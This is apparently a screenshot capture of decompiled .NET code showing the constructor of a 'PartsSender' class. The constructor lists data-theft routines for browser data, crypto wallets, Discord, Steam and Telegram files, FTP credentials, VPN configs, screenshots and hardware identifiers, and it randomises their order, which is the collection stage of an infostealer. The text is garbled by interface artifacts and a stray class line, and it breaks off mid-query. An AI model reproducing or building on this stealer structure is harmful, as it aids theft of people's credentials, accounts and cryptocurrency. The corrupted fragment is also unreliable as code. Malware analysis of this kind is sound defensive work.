 PartsSender ✕
13 {
14 // Token: 0x0600007A RID: 122 RVA: 0x00004B20 File Offset: 0x00002D20
15 public PartsSender()
16 {
17 IdentitySenderBase.Actions = new ParsSt[]
18 {
19 new ParsSt(PartsSender.GetHardwaresInfo),
20 new ParsSt(PartsSender.GetBrowsersInfo),
21 new ParsSt(PartsSender.GetInstalledSoftwares),
22 new ParsSt(PartsSender.GetDefenderLists),
23 new ParsSt(PartsSender.GetProcessLists),
24 new ParsSt(PartsSender.GetInstalledLanguages),
25 new ParsSt(PartsSender.GetTelegramFileInfo),
26 new ParsSt(PartsSender.GetBrowersData),
27 new ParsSt(PartsSender.GetFilesInfo),
28 new ParsSt(PartsSender.GetFtpConnectionsData),
29 new ParsSt(PartsSender.GetCryptoWalletLists),
30 new ParsSt(PartsSender.GetDiscordFile),
31 new ParsSt(PartsSender.GetSteamFile),
32 new ParsSt(PartsSender.GetVPN),
33 new ParsSt(PartsSender.GetScreenShot)
34 };
35 IdentitySenderBase.PreStageActions = new ParsSt[]
36 {
37 new ParsSt(PartsSender.GetUserName),
38 new ParsSt(PartsSender.GetScreenSize),
39 new ParsSt(PartsSender.GetCurrentVersion),
40 new ParsSt(PartsSender.GetSelfPath),
41 new ParsSt(PartsSender.GetHardwareID),
42 new ParsSt(PartsSender.GetTimeZone)
43 };
44 Random rnd = new Random();
45 IdentitySenderBase.Actions = (from x in IdentitySenderBase.Actions
46 orderby rnd.Next()
class IdentitySenderBase
47 select x).ToArray<ParsSt>();
48 IdentitySenderBase.PreStageActions = (from x in IdentitySenderBase.PreStageActions
100 %